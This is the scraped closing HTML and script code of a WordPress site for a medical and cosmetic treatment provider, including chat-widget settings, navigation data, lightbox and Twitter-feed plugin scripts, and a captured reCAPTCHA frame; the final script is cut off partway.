<p style="color: #ffffff;  text-align: right;">For Customer Service &nbsp; &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#B5E0FC;"></span> &nbsp; &nbsp;<strong>+971 503318787 </strong></p></span>
</div></div>
						</div>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="https://almurshidimed.com/" class="searchform" method="get" role="search" novalidate="">
		<label for="overlay-search-field" class="visuallyhidden">Search for:</label>
		<input id="overlay-search-field" type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>


	<div id="scroll-to-top" class="icon">&#58023;</div>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ae537a635d","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"783019e7c4","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971503318787","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971503318787","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"783019e7c4","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971503318787","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971503318787","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"783019e7c4","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"medical@almurshidi.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:medical@almurshidi.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"783019e7c4","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51740130915" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.5" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.5" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/almurshidimed.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="vamtam-push-menu-js-extra">
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"https:\/\/almurshidimed.com\/","title":"Home","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page","menu-item-home"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/about-us\/","title":"About Us","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Medical Services","description":"","type":"item","children":[{"url":"https:\/\/almurshidimed.com\/medical-services\/","title":"Medical Services","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/cosmetic-surgery\/","title":"Cosmetic Surgery","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/non-surgical\/","title":"Non-Surgical","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/dental-treatment\/","title":"Dental Treatment","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/medical-treatments\/","title":"Medical Treatments","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/stem-cells\/","title":"Stem Cells","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"url":"https:\/\/almurshidimed.com\/blogs\/","title":"News","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/contact-us\/","title":"Contact US","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"https:\/\/almurshidimed.com\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.9" id="vamtam-push-menu-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/shortcode.min.js?ver=49aa12971dec5f32046a93728318b034" id="shortcode-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8" id="twitterfeed-js"></script>
<script type="text/javascript" src="//platform.vine.co/static/scripts/embed.js" id="twitter-vine-embed-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1260","magnific_close":"Close (Esc)","magnific_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/all.min.js?ver=19.4" id="vamtam-all-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=49aa12971dec5f32046a93728318b034" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'swf','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'swf':{'wmode':'opaque','allowfullscreen':true}}))});
/* SVG */
jQuery('a[href*=".svg" i],area[href*=".svg" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-svg');
jQuery('a.fancybox-svg,area.fancybox-svg,.fancybox-svg>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'svg','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'svg':{'wmode':'opaque','allowfullscreen':true}}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<!-- W3TC-include-js-head -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uQrfwwV9AqogFlS641I6tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769906867667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8
body_size: 7144
content:
function TwitterFeed(){}jQuery(document).ready(function(t){TwitterFeed.settings={popUpWidth:700,popUpHeight:345},TwitterFeed.init=function(){t("body").on("click",".atf-web-intent",function(t){return t.preventDefault(),newwindow=window.open(this.getAttribute("href"),this.getAttribute("title"),"height="+TwitterFeed.settings.popUpHeight+",width="+TwitterFeed.settings.popUpWidth),window.focus&&newwindow.focus(),newwindow.moveTo((screen.width-TwitterFeed.settings.popUpWidth)/2,(screen.height-TwitterFeed.settings.popUpHeight)/2),!1}),t("body").on("click",".atf-show-media-button",function(i){i.preventDefault();var e=t(this).parent();e.find(".atf-media-wrapper").toggle(300,function(){var t=e.find(".atf-show-media-button > span"),i="Show"===t.text()?"Hide":"Show";t.text(i)})}),t(".atf-load-more").click(function(i){var e=t(this).find(".fa-refresh"),s=t(this).find('[name="atf-data"]'),n=t(this).parent().find(".atf-inner-wrapper"),o=t(this).find('[name="ajaxurl"]').val(),d=JSON.parse(s.val());e.hasClass("fa-spin")||(e.addClass("fa-spin"),t.post(o,d,function(t){t.success&&(e.removeClass("fa-spin"),d.position=t.data.pos,s.val(JSON.stringify(d)),n.append(t.data.tweets))}))}),t("body").on("click",".atf-tweet-wrapper",function(i){t(i.target).closest("a").length||window.open(t(this).attr("data-tweet-url"))}),t("#twitter-feed-debug-window .close-button").click(function(){t("#twitter-feed-debug-window").hide()})},TwitterFeed.ToolTip=function(i){this.wrapper=t(i),this.text=this.wrapper.attr("title"),this.el=this.createTooltip(this.text),this.delay=300,this.arrowWidth=5,this.top=0,this.timer,this.init()},TwitterFeed.ToolTip.prototype.init=function(){var t=this;this.wrapper.css({position:"relative"}),this.wrapper.hover(function(){t.mouseover()},function(){t.mouseout()})},TwitterFeed.ToolTip.prototype.createTooltip=function(i){var e=t("<div></div>"),s=t("<div></div>");return e.addClass("atf-tooltip"),s.addClass("atf-tooltip-inner"),s.html(i),e.append(s),e},TwitterFeed.ToolTip.prototype.mouseover=function(){clearTimeout(this.timer),this.wrapper.append(this.el),0===this.top&&(this.top=-(this.el.outerHeight()+this.arrowWidth)),this.el.addClass("visible"),this.el.css({top:this.top})},TwitterFeed.ToolTip.prototype.mouseout=function(){var t=this;this.timer=setTimeout(function(){t.el.removeClass("visible"),t.el.remove()},this.delay)},t(".atf-web-intent").each(function(){new 